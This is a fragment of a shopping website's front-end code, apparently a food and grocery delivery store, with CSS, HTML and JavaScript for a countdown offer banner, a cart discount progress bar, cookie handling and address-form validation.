        @media only screen and (min-width: 320px) and (max-width: 767px) {

                      .offer-banner_without_login,
            .offer-banner-with-progress-baar {
              bottom: 58px;
            }

                    .offer-banner-with-progress-baar {
            padding: 6px 2% 0px 2%;
          }

          .offer-banner-with-progress-baar .timer-box.withcustomwitdh {
            min-width: 38px;
          }

          .offer-banner_without_login {

            font: normal normal 600 12px/20px Poppins;
            display: block;
            padding: 5px 20px 8px 20px;
          }

          .offer-banner-with-progress-baar button {
            margin-top: 10px;
            margin-left: 35px;
          }

          div#mincartprogressbar-progress-msg span {
            font: normal normal 600 12px/21px Poppins;

          }

          div#mincartprogressbar-progress-msg {
            font: normal normal 500 12px/16px Poppins;
          }

          .offer-banner-with-progress-baar .close-btn {
            position: absolute;
            top: 17%;
            transform: translate(-50%, -50%);
            right: -20px;
            color: white;
            font-size: 22px;
          }

          .offer-banner_without_login .close-btn {
            position: absolute;
            top: 50%;
            transform: translate(-50%, -50%);
            right: 0px;
            color: white;
            font-size: 22px;
          }

          .offer-banner_without_login .offer-text {
            margin-right: 0;
            text-align: center;
            margin-bottom: 6px;
          }

          .offer-banner_without_login .timer {
            justify-content: center;
          }

          .offer-banner-with-progress-baar .progress-section {
            max-width: 90%;
            width: 100%;
          }

          .offer-banner-with-progress-baar .offer-left span {
            font: normal normal 600 12px/12px Poppins;
            display: flex;
            align-items: center;
            text-align: center;
            width: 100%;
            justify-content: center;
          }

          .offer-banner-with-progress-baar .progress-text {
            font: normal normal 500 12px/12px Poppins;
          }

          .offer-banner-with-progress-baar .timer-box {
            font: normal normal 500 12px/14px Poppins;
          }

          div#timerv {
            display: flex;
            margin: 10px 0px;
            align-items: center;
            justify-content: center;
          }

          .offer-banner-with-progress-baar span {
            font: normal normal 500 12px/22px Poppins;
            margin-right: 5px;
          }

          .offer-banner-with-progress-baar .offer-left img {
            height: 20px;
            margin-right: 10px;
            width: 20px;
          }
        }

        @media only screen and (min-width: 768px) and (max-width: 1100px) {

          .offer-banner-with-progress-baar,
          .offer-banner_without_login {
            bottom: 58px;
          }

        }
      </style>
      <div class="offer-banner_without_login" id="withoutloginbanner">
        <div class="offer-text">Super Saver 1</div>
        <div class="timer" id="timers">
          <div class="timer-box withcustomwitdh" id="hours">00</div>
          <div class="timer-box">:</div>
          <div class="timer-box withcustomwitdh" id="minutes">00</div>
          <div class="timer-box">:</div>
          <div class="timer-box withcustomwitdh" id="seconds">00</div>
        </div>
        <button class="close-btn" onclick="if (!window.__cfRLUnblockHandlers) return false; hideBanner()" data-cf-modified-bf751f2115ceb98db5a213dc-="">×</button>
      </div>
      <div class="offer-banner-with-progress-baar" id="offer-banner-with-progress-baar" style="display:none">
        <div class="offer-left">
          <span><img src="images/showofferbottom.svg">
            <myvv id="myvv">Get $5 off on $30</myvv>
          </span>
        </div>

        <div class="progress-section">
          <div class="progress-text" id="progress-msg">Add more items worth <span>$30</span> to
            qualify</div>
          <div class="mincarvvvv">
            <div class="leftamountv" id="leftamountv">$0</div>
            <div class="progress-bar-bg" id="progress-bar-bg">
              <div class="progress-bar-fill" id="progress-fill"></div>
            </div>
            <div class="rightamountv" id="rightamountv">$30</div>
          </div>
        </div>

        <div class="timermain" id="timerv" style="visibility: hidden;">
          <!--<span>Claim this offer within</span>-->
          <div class="timer-section style="display: none">
            <div class="timer-box withcustomwitdh" id="progresshours">00</div>
            <div class="timer-box">:</div>
            <div class="timer-box withcustomwitdh" id="progressminutes">00</div>
            <div class="timer-box">:</div>
            <div class="timer-box withcustomwitdh" id="progressseconds">00</div>
          </div>
        </div>

        <button class="close-btn" onclick="if (!window.__cfRLUnblockHandlers) return false; realhideBanner()" data-cf-modified-bf751f2115ceb98db5a213dc-="">×</button>
      </div>
      <script type="bf751f2115ceb98db5a213dc-text/javascript">

        const withoutloginbanner = document.getElementById("withoutloginbanner");

        function setCookie(name, value, minutes) {
          const d = new Date();
          d.setTime(d.getTime() + (minutes * 60 * 1000));
          document.cookie = `${name}=${value}; expires=${d.toUTCString()}; path=/`;
        }

        function getCookie(name) {
          const cookies = document.cookie.split(';');
          for (const cookie of cookies) {
            const [key, val] = cookie.trim().split('=');
            if (key === name) return val;
          }
          return null;
        }

        function hideBanner() {
          withoutloginbanner.style.display = "none";
          setCookie("offerHiddenw", "true", 30); // Optional: Remember banner close for 12 hours	
        }

        // Start timer (12 hours from first visit)
        const savedEndTime = getCookie("offerEndTimew");

        let endTime;
        if (savedEndTime) {
          endTime = new Date(parseInt(savedEndTime));
        } else {
          endTime = new Date();
          endTime.setHours(endTime.getHours() + 12);
          setCookie("offerEndTimew", endTime.getTime(), 30);

        }

        function updateTimer() {
          const now = new Date();
          const remaining = endTime - now;

          if (remaining <= 0) {
            withoutloginbanner.style.display = "none";
            return;
          }

          const hours = Math.floor((remaining / (1000 * 60 * 60)) % 24);
          const minutes = Math.floor((remaining / (1000 * 60)) % 60);
          const seconds = Math.floor((remaining / 1000) % 60);

          document.getElementById("hours").textContent = String(hours).padStart(2, '0');
          document.getElementById("minutes").textContent = String(minutes).padStart(2, '0');
          document.getElementById("seconds").textContent = String(seconds).padStart(2, '0');
        }

        if (getCookie("offerHiddenw") === "true") {
          withoutloginbanner.style.display = "none";
        } else {
          updateTimer();
          setInterval(updateTimer, 1000);
        }
        // ---------------- Timer Setup ----------------
        const timerDurationMinutes = 30; // 1hr 30min
        let v2endTime = getCookie("offerEndTimel");

        if (!v2endTime) {
          const now = new Date();
          now.setMinutes(now.getMinutes() + timerDurationMinutes);
          v2endTime = now.getTime();
          setCookie("offerEndTimel", v2endTime, timerDurationMinutes);
        } else {
          v2endTime = parseInt(v2endTime);
        }

        function updateTimerFor() {
          const now = new Date();
          const remaining = v2endTime - now;

          if (remaining <= 0) {
            document.getElementById("offer-banner-with-progress-baar").style.display = "none";
            return;
          }

          const hours = Math.floor((remaining / (1000 * 60 * 60)) % 24);
          const minutes = Math.floor((remaining / (1000 * 60)) % 60);
          const seconds = Math.floor((remaining / 1000) % 60);

          document.getElementById("progresshours").textContent = String(hours).padStart(2, '0');
          document.getElementById("progressminutes").textContent = String(minutes).padStart(2, '0');
          document.getElementById("progressseconds").textContent = String(seconds).padStart(2, '0');
        }

        setInterval(updateTimerFor, 1000);
        updateTimerFor();

        // ---------------- Progress Bar Setup ----------------
        function progressbar(total) {
          if (getCookie("offerHiddenw") === "true") {
            document.getElementById("withoutloginbanner").style.display = "none";
          }
          if (total > 0) {
            document.getElementById("withoutloginbanner").style.display = "none";
                          if (screen.width > 767) {

                if (getCookie("offerHiddenl") == "true") {
                  document.getElementById("offer-banner-with-progress-baar").style.display = "none";
                } else {
                  document.getElementById("offer-banner-with-progress-baar").style.display = "flex";
                }

              } else {
                if (getCookie("offerHiddenl") == "true") {
                  document.getElementById("offer-banner-with-progress-baar").style.display = "none";
                } else {
                  document.getElementById("offer-banner-with-progress-baar").style.display = "block";
                }

              }
                        document.getElementById("mincartprogressbar").style.display = "block";
          } else {
            document.getElementById("mincartprogressbar").style.display = "none";
            document.getElementById("offer-banner-with-progress-baar").style.display = "none";
          }
          var cartTotal = total; // <-- Replace this dynamically
          var offerThreshold = 30;

          var remaining = Math.max(offerThreshold - cartTotal, 0).toFixed(2);
          var progress = Math.min((cartTotal / offerThreshold) * 100, 100);

          document.getElementById("mincartprogressbar-progress-msg").innerHTML =
            remaining > 0
           //   ? 'Add items worth <span class="successdiscountfalse"> $' + remaining + '</span> more to unlock $ off!'
           //   : '<span class="successdiscount">$ off</span> unlocked successfully – Nice save!';
              ? 'Add <span class="successdiscountfalse"> $' + remaining + '</span> more to join <span class="jsssale">Super Saver Challenge!</span>'
             : '<span class="successdiscount"><img src="images/januvaryenergy.png" alt="January Super Saver" /> Super Saver 1</span> unlocked successfully!';

          if (remaining == 0) {
            setCookie("offercoupon", "JSS5", );
            setCookie("offerminamout", "30", );
            document.getElementById("discountscrollbar").value="";
          } else {
            setCookie("offercoupon", "", );
            setCookie("offerminamout", "", );
            document.getElementById("discountscrollbar").value="0";
          }

          document.getElementById("mincartprogressbar-progress-fill").style.width = `${progress}%`;
          if (screen.width > 767) {
            document.getElementById("progress-msg").innerHTML =
              remaining > 0
                ? 'Add more items worth <span> $' + remaining + '</span> to qualify'
                : 'Savings applied at checkout. <button onclick="progresstocheckout();">Go to Checkout</button>';

            document.getElementById("progress-fill").style.width = `${progress}%`;
          } else {
            document.getElementById("progress-msg").innerHTML =
              remaining > 0
                ? 'Add more items worth <span> $' + remaining + '</span> to qualify'
                : '<button onclick="progresstocheckout();">Go to Checkout</button>';

            document.getElementById("progress-fill").style.width = `${progress}%`;

            if (remaining == 0) {
              $('#myvv').html("You’re getting $ off");
               document.getElementById("discountscrollbar").value="";
              document.getElementById("timerv").style.display = "none";
              document.getElementById("progress-bar-bg").style.display = "none";
              document.getElementById("leftamountv").style.display = "none";
              document.getElementById("rightamountv").style.display = "none";
            } else {
              $('#myvv').html("Get $5 off on $30");
               document.getElementById("discountscrollbar").value="0";
              document.getElementById("timerv").style.display = "flex";
              document.getElementById("progress-bar-bg").style.display = "block";
              document.getElementById("leftamountv").style.display = "block";
              document.getElementById("rightamountv").style.display = "block";
            }
          }
        }
        function progresstocheckout() {
          // $("#lnkProceedToCheckout").trigger('click');
          window.location.href = 'checkout';
        }
        // ---------------- Close Button ----------------
        function realhideBanner() {
          document.getElementById("offer-banner-with-progress-baar").style.display = "none";
          setCookie("offerHiddenl", "true", timerDurationMinutes);
          setCookie("offerHiddenw", "true", timerDurationMinutes); // Optional: Remember banner close for 12 hours
        }

        // Hide banner if already dismissed
        if (getCookie("offerHiddenl") === "true") {
          document.getElementById("offer-banner-with-progress-baar").style.display = "none";
        }
      </script>
    <style>
  p#idfredeltext {
    margin-bottom: 0px;
  }
  #withoutloginbanner{
    display: none;
  }
    div#leftamountv {
    padding-right: 7px;
    font-family: 'Poppins';
   }
  div#rightamountv {
    padding-left: 7px;
    font-family: 'Poppins';
   }
div#mincartprogressbar-progress-msg {
    background: #CE0744 0% 0% no-repeat padding-box;
    border-radius: 6px;
    width: max-content;
    margin: 0 auto;
    font: normal normal 400 16px/20px Poppins;
    letter-spacing: 0px;
    color: #FFFFFF;
    padding: 3px 10px;
    margin: 10px 0px 0px 10px;
    max-width:100%;
}
 

 .mincartprogressbarwrapll.leftamount {
    font-size: 14px;
    font-family: 'Poppins';
    padding-right: 10px;
}

  .mincartprogressbarwrapll.rightamount {
    font-size: 14px;
    padding-left:10px;
    font-family: 'Poppins';
  }

  div#mincartprogressbar-progress-msg span.successdiscountfalse {
    letter-spacing: 0px;
    color: #CE0744;
    background: #FFD800;
    padding: 0px 5px;
    font: normal normal 600 16px/27px Poppins;
  }

  div#mincartprogressbar-progress-msg span.successdiscount {
    font: normal normal 500 16px/27px Poppins;
    letter-spacing: 0px;
    color: #FFD800;
  }

  .mincartprogressbar .mincartprogressbar-progress-bar-bg {
    background: #F5F5F5;
    height: 6px;
    border-radius: 3px;
    overflow: hidden;
    width: 85%;
  }

  .mincartprogressbar .mincartprogressbar-progress-bar-fill {
    background: #28A745;
    height: 100%;
    width: 0%;
  }

 .mincartprogressbarwrap {
    display: flex;
    justify-content: center;
    width: 95%;
    align-items: center;
    margin-top: 10px;
    margin-left: 10px;
    padding-bottom:10px;
}

  @media only screen and (min-width: 320px) and (max-width: 767px) {
    div#mincartprogressbar-progress-msg span.successdiscountfalse {
      font: normal normal 500 12px/21px Poppins;
    }

    .mincartprogressbarwrapll.leftamount {
      font-size: 12px;
    }

    .mincartprogressbarwrapll.rightamount {
      font-size: 12px;
    }

    div#mincartprogressbar-progress-msg span.successdiscount {
      font: normal normal 500 12px/21px Poppins;
      letter-spacing: 0px;
    }

    div#mincartprogressbar-progress-msg {
      font: normal normal 400 12px/16px Poppins;
    }
  }
</style><script src="https://cdn.quicklly.com/plugin/jquery-3.1.0.min.js" type="bf751f2115ceb98db5a213dc-text/javascript"></script>
<script src="https://cdn.quicklly.com/js/jquery.easing.min.js" type="bf751f2115ceb98db5a213dc-text/javascript"></script>
<!--Slider-->
<!--<script src="plugin/slick_1.8.1/slick.min.js" type="text/javascript"></script>-->
<script src="
https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js
" type="bf751f2115ceb98db5a213dc-text/javascript"></script>
<link rel="stylesheet" href="https://cdn.quicklly.com/js/jquery.slidinput.min.css?v=2" />
<script type="bf751f2115ceb98db5a213dc-text/javascript" src="https://cdn.quicklly.com/js/jquery.slidinput.min.js"></script>
    <script src="https://cdn.quicklly.com/plugin/tabcontent_2013.7.6/tabcontent.min.js" type="bf751f2115ceb98db5a213dc-text/javascript"></script>
    <script src="https://cdn.quicklly.com/js/jquery.easing.min.js" type="bf751f2115ceb98db5a213dc-text/javascript"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.5/jquery.validate.min.js" type="bf751f2115ceb98db5a213dc-text/javascript"></script>
<script type="bf751f2115ceb98db5a213dc-text/javascript">
    function changeStoreZip() {
        if (getCookie('postalcode').trim() != '') {
            if (getCookie('postalcode').trim() != $("#subscribe").find("#zipcode").val().trim()) {
                var cart_food = window.localStorage.getItem('cart_food');
                var cartgrocery = window.localStorage.getItem('cart_grocery');
                var cartshef = window.localStorage.getItem('cart_shef');
                let checkcart_val = 0;
                if (typeof (cart_food) != "undefined" && cart_food != null && cart_food != '') {
                    checkcart_val = 1;
                }
                else if (typeof (cartgrocery) != "undefined" && cartgrocery != null && cartgrocery != '') {
                    checkcart_val = 1;
                }
                else if (typeof (cartshef) != "undefined" && cartshef != null && cartshef != '') {
                    checkcart_val = 1;
                }
                if (checkcart_val == 1) {
                    var flgConfirm = confirm('Your cart will get clear on changing zipcode! Continue?');
                    if (flgConfirm) {
                        localStorage.clear();
                    }
                    return flgConfirm;
                }
            }
        }
        return true;
    }
    function isNumberKey(evt) {
        var charCode = (evt.which) ? evt.which : event.keyCode
        if (charCode > 31 && (charCode < 48 || charCode > 57 || charCode == 13))
            return false;
        return true;
    }
</script>
    <script type="bf751f2115ceb98db5a213dc-text/javascript">
        //Mini cart - Food Suggest Popup
        function checkFoodPopUp() {
            toggleInnerCart();
            //CHECK SLOT EXPIRY
	    var ultraFastcart = getCartTotalByKey("cart_ultraFast");
	    if(ultraFastcart[1]>0 && ultraFastcart[1]<=15){
	         alert('UltraFast requires a minimum order of $15.00 to proceed with checkout');
		 return false;
	    }
            checkExpireSlot();
            if (chkSlot == false) {
                //alert('inside false');
                return false;
            }
            var flgProceed = true;
            if (getCookie('foodSuggestPopup') == '0')
                flgProceed = false;
            else {
                var cart = window.localStorage.getItem('cart_food');
                if (cart != null && cart != '') {
                    lstCart = JSON.parse(cart);
                    if (lstCart.length > 0) {
                        for (var i = 0; i < lstCart.length; i++) {
                            if (lstCart[i].section == 'food' || lstCart[i].section == 'catering' || lstCart[i].section == 'tiffin') {
                                flgProceed = false;
                                break;
                            }
                        }
                    }
                }
            }
            if (flgProceed && $('.clsFSP_StoreSlider .clsFSP_Store').length > 0) {
                var CookieDate = new Date;
                CookieDate.setFullYear(CookieDate.getFullYear() + 1);
                document.cookie = "fspd=1; expires=" + CookieDate.toGMTString() + "; path=/";
                $('#dvFoodSuggestPopup').fadeIn('fast', function () {
                    $(this).find('.clsDialog-Box').slideDown('normal');
                    $(this).find('.clsDialog-Box').css({ 'pointer-events': 'auto' });
                    if (!$('.clsFSP_StoreSlider').hasClass('slick-initialized')) {
                        $('.clsFSP .clsFSP_StoreSlider').on('init', function (event, slick) {
                            $('.clsFSP .clsFSP_StoreSlider').fadeIn();
                        });
                        $('.clsFSP .clsFSP_StoreSlider').slick({
                            infinite: false,
                            slidesToShow: 4,
                            slidesToScroll: 4,
                            autoplay: false,
                            variableWidth: false,
                            arrows: true,
                            prevArrow: '<i class="left">&#x2039;</i>',
                            nextArrow: '<i class="right">&#x203A;</i>',
                            centerMode: false,
                            dots: false,
                            responsive: [
                                {
                                    breakpoint: 700,
                                    settings: {
                                        slidesToShow: 3,
                                        slidesToScroll: 3
                                    }
                                },
                                {
                                    breakpoint: 600,
                                    settings: {
                                        slidesToShow: 2,
                                        slidesToScroll: 2
                                    }
                                }
                            ]
                        });
                        $('.clsFSP .clsFSP_StoreSlider').on('afterChange', function (event, slick, currentSlide) {
                            console.log(currentSlide);
                            // if(currentSlide === 8) {
                            //     $('.clsContent.clsFSP .clsFSP_StoreSlider .slick-arrow.right').fadeOut();
                            // }
                            // else {
                            //     $('.clsContent.clsFSP .clsFSP_StoreSlider .slick-arrow.right').fadeIn();
                            // }
                            // if(currentSlide === 0)
                            //     $('.clsContent.clsFSP .clsFSP_StoreSlider .slick-arrow.left').fadeOut();
                            // else
                            //     $('.clsContent.clsFSP .clsFSP_StoreSlider .slick-arrow.left').fadeIn();
                        });
                        //$('.clsContent.clsFSP .clsFSP_StoreSlider .slick-arrow.left').hide();
                    }
                    $('.clsContent.clsFSP .popup-bg').animate({ bottom: '-21%' }, 1500);
                });
                return false;
            }
            else
                return true;
        }
        function closeFoodPopUp(flg) {
            $('#dvFoodSuggestPopup').find('.clsDialog-Box').slideUp('fast', function () {
                $('#dvFoodSuggestPopup').fadeOut('fast');
                $('#dvFoodSuggestPopup').find('.clsDialog-Box').css({ 'pointer-events': 'none' });
                $('.clsContent.clsFSP .popup-bg').css('bottom', '-50%');
            });
            document.cookie = "foodSuggestPopup=0; expires=0; path=/";
            $('#prod-loader').fadeIn();
            if (!flg)
                window.location.href = '/checkout';
        }
        function getCookie(cname) {
            var name = cname + "=";
            var ca = document.cookie.split(';');
            for (var i = 0; i < ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') c = c.substring(1);
                if (c.indexOf(name) != -1) return c.substring(name.length, c.length);
            }
            return "";
        }
    </script>
<script type="bf751f2115ceb98db5a213dc-text/javascript">
    $(document).ready(function () {
        $('.complete-address').on("search", function () {
            $('.pincodereadonly').hide();
        });
        $('.complete-address').on('keyup', function (e) {
            isAddressSelected = false;
            console.log($(this));
            if ($(this).val() == '' && $(this).attr('id') == 'autocomplete3') {
                $("#autocomplete3").next().next().hide();
            }
            if ($(this).val() == '' && $(this).attr('id') == 'autocomplete2') {
                $("#autocomplete2").next().next().hide();
            }
            if ($(this).val() == '' && $(this).attr('id') == 'autocomplete') {
                $("#autocomplete").next().next().hide();
            }
            if ($(this).val() == '' && $(this).attr('id') == 'autocomplete4') {
                $("#autocomplete4").next().next().hide();
            }
            if ($(this).val() == '' && $(this).attr('id') == 'autocomplete10') {
                $("#autocomplete10").next().next().hide();
            }
            if ($(this).val() == '' && $(this).attr('id') == 'autocomplete11') {
                $("#autocomplete11").next().next().hide();
            }
        });
        var guestAddressValidator = $("#frmGuestAddress").validate({
            submitHandler: function (form) {
                $(".clsPgLoaderforsignup").show();
                var msg = "";
                var chkVerify = $("#chk_verify_sts_gst").val();
                $("#frm_action_type").val('guestu');
                var chk_event_flag = $("#chk_event_flagg").val();
                var resenMnum = window.btoa($("#mobilegst").val());
                var resenEml = window.btoa($("#emlgst").val());
                var countryCd = window.btoa($("#country_code").val());
                $("#chk_qcphn").val(resenMnum);
                $("#chk_qceml").val(resenEml);
                $("#chk_qcctr_cd").val(countryCd);
                //var resenMnum= window.btoa(resenMnum);
                //var countryCd= window.btoa(countryCd);
                //alert(countryCd);
                if ($("#street_number2").val() == '') {
                    if (chk_event_flag == 0) {
                        msg = ("Google does not recognize your address. Your street name needs to be revised.");
                    }
                }
                /*if($("#locality2").val()==''){
                msg = ("Google does not recognize your address. Your city name needs to be revised.");
                } */
                if ($("#administrative_area_level_12").val() == '') {
                    if (chk_event_flag == 0) {
                        msg = ("Google does not recognize your address. Your state name needs to be revised.");
                    }
                }
                if ($("#postal_code2").val() == '') {
                    if (chk_event_flag == 0) {
                        msg = ("Google does not recognize your address. Your Zip code is not valid.");
                    }
                }
                if (isAddressSelected == false) {
                    //   msg = ("Your current address does not look right. Please select a valid address!");
                }
                if (chk_event_flag == 1) {
                    $("#street_number2").val('');
                    $("#autocomplete2").val('');
                    $("#administrative_area_level_12").val('');
                    $("#apt_no2").val('');
                }
                if (msg != "") {
                    $(".clsPgLoaderforsignup").hide();
                    document.getElementById('showpartwise2').style.display = 'block';
                    guestAddressValidator.showErrors({
                        street_address: ''
                    });
                } else {
                    $(".clsPgLoaderforsignup").hide();
                    if ($('input[id="postal_code2"]').val().toString() != $('input[id="zipcode"]').val().toString()) {
                                                    var cookie_zipcode = '10704';
                            var current_zipcode = $('input[id="postal_code2"]').val().toString();
                            if ((current_zipcode != cookie_zipcode) && chkVerify == 0) {
                                if (chk_event_flag != 1) {
                                    if (confirm('Your browsing zipcode is different from your shipping address. Do you want to continue?')) {
                                        var flgConfirm = true;
                                    }
                                    else {
                                        var flgConfirm = false;
                                    }
                                } else {
                                    var flgConfirm = true;
                                }
                            }
                            else {
                                var flgConfirm = true;
                                //alert(current_zipcode +'='+ cookie_zipcode);
                                if (current_zipcode != cookie_zipcode) {
                                    if (chk_event_flag != 1) {
                                        //changeZipcode(cookie_zipcode, current_zipcode);
                                    }
                                }
                            }
                            if (flgConfirm == false) {
                                return false;
                            }
                            else {
                                //alert(chkVerify);
                                if (chkVerify == 0) {
                                    if (chk_event_flag == 1) {
                                        form.submit();
                                    } else {
                                        getGuestOtpc(resenMnum, countryCd, resenEml);
                                    }
                                    //$('#loginpanelguess').show();
                                    //$('#loginpanelguess').hide();
                                    //$('#acc_verify_btn').show();
                                }
                                else {
                                    form.submit();
                                }
                            }
                            //if(confirm('Dear Customer, It looks like the delivery address is changed. Your cart items and shipping charges are be updated based on product availability. Please review again before processing payment.')){
                            //form.submit();
                            //}
                                            } else {
                        //alert('2');
                        if (chkVerify == 0) {
                            getGuestOtpc(resenMnum, countryCd, resenEml);
                            //$('#loginpanelguess').hide();
                            //$('#acc_verify_btn').show();
                        }
                        else {
                            form.submit();
                        }
                    }
                }
            }
        });
        var changeAddressValidator = $("#changeAddress").validate({
            submitHandler: function (form) {
                $(".clsPgLoaderforsignup").show();
                var msg = "";
                var chkVerify = $("#chk_verify_sts_gst").val();
                var changerequest = $("#changerequest").val();
                $("#frm_action_type").val('guestu');
                var resenMnum = window.btoa($("#mobilegst").val());
                var resenEml = window.btoa($("#emlgst").val());
                var countryCd = window.btoa($("#country_code").val());
                $("#chk_qcphn").val(resenMnum);
                $("#chk_qceml").val(resenEml);
                $("#chk_qcctr_cd").val(countryCd);
                if ($("#street_number3").val() == '') {
                    msg = ("Google does not recognize your address. Your street name needs to be revised.");
                }
                /*if($("#locality3").val()==''){
                msg = ("Google does not recognize your address. Your city name needs to be revised.");
                }*/
                if ($("#administrative_area_level_13").val() == '') {
                    msg = ("Google does not recognize your address. Your state name needs to be revised.");
                }
                if ($("#postal_code3").val() == '') {
                    msg = ("Google does not recognize your address. Your Zip code is not valid.");
                }
                if (isAddressSelected == false) {
                    // msg = ("Your current address does not look right. Please select a valid address!");
                }
                if (msg != "") {
                    $(".clsPgLoaderforsignup").hide();
                    document.getElementById('showpartwise').style.display = 'block';
                    changeAddressValidator.showErrors({
                        street_address: ''
                    });
                } else {
                    $(".clsPgLoaderforsignup").hide();
                    if ($('input[id="postal_code3"]').val().toString() != $('input[id="zipcode"]').val().toString()) {
                                                    //if(confirm('Dear Customer, It looks like the delivery address is changed. Your cart items and shipping charges are be updated based on product availability. Please review again before processing payment.')){
                            //form.submit();
                            if (chkVerify == 0 && changerequest != 'yes') {
                                getGuestOtpc(resenMnum, countryCd, resenEml);
                                //$('#loginpanelguess').hide();
                                //$('#acc_verify_btn').show();
                            }
                            else {
                                form.submit();
                            }
                                            } else {
                        if (chkVerify == 0 && changerequest != 'yes') {
                            getGuestOtpc(resenMnum, countryCd, resenEml);
                            //$('#loginpanelguess').hide();
                            //$('#acc_verify_btn').show();
                        }
                        else {
                            form.submit();
                        }
                    }
                }
            }
        });
    });
    var AAddressValidator = $("#zipsearch").validate({
        submitHandler: function (form) {
            $(".clsPgLoaderforsignup").show();
            var msg = "";
            var resenMnum = window.btoa($("#mobile10").val());
            if ($("#autocomplete11").val() == '') {
                msg = ("Google does not recognize your address. Your street name needs to be revised.");
            }
            if ($("#locality10").val() == '') {
                msg = ("Google does not recognize your address. Your city name needs to be revised.");
            }
            if ($("#administrative_area_level_110").val() == '') {
                msg = ("Google does not recognize your address. Your state name needs to be revised.");
            }
            if ($("#zipcode").val() == '') {
                msg = ("Google does not recognize your address. Your Zip code is not valid.");
            }
            if (msg != "") {
                $(".clsPgLoaderforsignup").hide();
                AAddressValidator.showErrors({
                    street_address: ''
                });
            } else {
                if ($("#addentrytype").val() == 'manuval') {
                    $("#autocomplete10").val($("#autocomplete11").val());
                    $("#tempstreet").val($("#autocomplete11").val());
                } else {
                    $("#tempstreet").val($("#autocomplete11").val());
                }
				var n=$("#zipsearch").serialize()
				$.ajax({
                        url:'address_process.php',
                        type: 'POST',
                        dataType: 'json',
                        data: n, 
						success: function (data) {
                            var parsed_data = JSON.parse(JSON.stringify(data));
							console.log(parsed_data);
							//alert(parsed_data.url);
                            if(parsed_data.url!='' && parsed_data.url!=null){
								window.location.href =parsed_data.url;
								//
							} else {
								location.reload();
							}
                           
				}});
               // form.submit();
            }
        }
    });
    $('#autocomplete3').on('keyup', function (e) {
        isAddressSelected = true;
        $('#postal_code3').val('');
        $('#street_number3').val('');
        $('#administrative_area_level_13').val('');
    });
    $('form#changeAddress input#changeAdressSavebtn').on('click', function (e) {
        if ($('#postal_code3').val() == '' || $('#street_number3').val() == '' || $('#administrative_area_level_13').val() == '') {
            document.getElementById('showpartwise3').style.display = 'block';
        }
    });
    $('body').on('click', '#procedcheckoutBtn', function (e) {
        $('body').toggleClass('modal-open');
        $('#signupformmodal').toggleClass('show');
        $('#signuppanel').hide();
        $('#loginpanelguess').hide();
        $('#loginpanellogin').show();
        $('#acc_verify_btn').hide();
    });
    $('body').on('click', '#proceedregister', function (e) {
        $('body').toggleClass('modal-open');
        $('#signupformmodal').toggleClass('show');
        $('#signuppanel').show();
        $('#loginpanellogin').hide();
        $('#loginpanelguess').hide();
        $('#acc_verify_btn').hide();
    });
    $('body').on('click', '.modal-togglebtn', function (e) {
        e.preventDefault();
        $('body').toggleClass('modal-open');
        $('#signupformmodal').toggleClass('show');
    });
    $('body').on('click', '.modalpayment-togglebtn', function (e) {
        e.preventDefault();
        $('body').toggleClass('modal-open');
        $('#paymentbox').toggleClass('show');
    });
    /*payment modal end*/
    /*Change Address Start*/
    $('body').on('click', '#changeAddrssBtn', function (e) {
        $('body').toggleClass('modal-open');
        $('#zipsearch').find('input').removeClass('error');
        $('.modal-header-headtxt h3').text('Choose address');
        $("#submitzipformoncross").text('Save Address');
        $('#savedaddresslist').show();
        $('.formstepone').show();
        $('#autocomplete10').val('');
        $('#showpartwise10').hide();
        $('#deleteaddress').hide();
        getaddresslist();
    });
    $('body').on('click', '.modalChangeAddress-togglebtn', function (e) {
        e.preventDefault();
        $('body').toggleClass('modal-open');
        $('#zipsearch').find('input').removeClass('error');
        $('.modal-header-headtxt h3').text('Choose address');
        $("#submitzipformoncross").text('Save Address');
        $('#savedaddresslist').show();
        $('.formstepone').show();
        $('#autocomplete10').val('');
        $('#showpartwise10').hide();
        $('#deleteaddress').hide();
        getaddresslist();
    });
    /*Change Address Ends*/
    $('body').on('click', '.guestcntBtn', function (e) {
        e.preventDefault();
        $('.usercntBtn').show();
        $('#loginpanellogin').hide();
        $('#loginpanelguess').show();
        $('#signuppanel').hide();
        $('.guestcntBtn').hide();
        $('.signupcntBtn').show();
        if ($("#autocomplete2").val() == '' && isAddressSelected == true) {
            isAddressSelected = false;
        }
        $('#acc_verify_btn').hide();
    });
    $('body').on('click', '.usercntBtn', function (e) {
        e.preventDefault();
        $('#loginpanelguess').hide();
        $('#loginpanellogin').show();
        $('#signuppanel').hide();
        $('.guestcntBtn').show();
        $('.signupcntBtn').show();
        $('.usercntBtn').hide();
        $('#acc_verify_btn').hide();
    });
    $('body').on('click', '.signupcntBtn', function (e) {
        e.preventDefault();
        $('#loginpanelguess').hide();
        $('#loginpanellogin').hide();
        $('#signuppanel').show();
        $('.guestcntBtn').show();
        $('.usercntBtn').show();
        $('.signupcntBtn').hide();
        if ($("#autocomplete").val() == '' && isAddressSelected == true) {
            isAddressSelected = false;
        }
        $('#acc_verify_btn').hide();
    });
    function detectCountryFromZip(zip) {

    if (!zip) return null;

    // remove spaces (same as your PHP)
    zip = zip.replace(/\s+/g, '').trim();

    const patterns = {
        'United States': /^\d{5}$/,        // 5 digits
        'India': /^\d{6}$/,                // 6 digits
        'Canada': /^[A-Z]\d[A-Z]\d[A-Z]\d$/i // A1A1A1
    };

    for (const country in patterns) {
        if (patterns[country].test(zip)) {
            return country;
        }
    }

    return null; // unknown
}
            $('body').on('click', '.clsShoppingIn', function (e) {
            e.preventDefault();
            $('#zipsearch').find('input').removeClass('error');
            AAddressValidator.resetForm();
            $('.showcountrywithflag li').removeClass('active');
            $('.showcountrywithflagusa').addClass('active');
            var pincode = decodeURIComponent(getCookie('pincode') || '').trim();

const country = detectCountryFromZip(pincode);
var setcustomcountry = 'us';

if (country === 'United States') {
    console.log('US user');
    setcustomcountry = 'us';

} else if (country === 'Canada') {
    console.log('Canada user');
    setcustomcountry = 'ca';
} else if (country === 'India') {
    console.log('India user');
    setcustomcountry = 'in';
} else {
    console.log('Unknown country');
    setcustomcountry = 'us';
}
$("#countryf10").val(setcustomcountry);
$('.showcountrywithflag li').removeClass('active');
const $countryLi = $('.showcountrywithflag li[data-country="' + setcustomcountry + '"]');
 if ($countryLi.length) {
        $countryLi.addClass('active');
        $countryLi.trigger('click');   // 🔥 triggers your existing click logic
    }
//getaddresslist();
$('#deleteaddress').hide();
});
